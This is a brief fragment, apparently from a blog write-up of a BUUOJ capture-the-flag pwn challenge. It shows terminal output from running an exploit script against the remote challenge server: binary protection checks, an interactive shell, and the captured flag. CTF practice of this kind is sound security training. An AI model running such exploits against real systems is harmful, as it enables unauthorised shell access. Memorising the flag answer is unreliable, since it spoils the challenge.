 ❄ get_started_3dsctf_20161 vim wp2.py
❄ get_started_3dsctf_20161 python3 wp2.py
[+] Opening connection to node3.buuoj.cn on port 28368: Done
[*] '/home/pwn/桌面/pwn/practice/get_started_3dsctf_20161/get_started_3dsctf_2016
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[*] Switching to interactive mode
$ cat flag
flag{15b33310-7ef6-4967-b023-e1717940e699}
https://blog.csdn.net/qq_41560595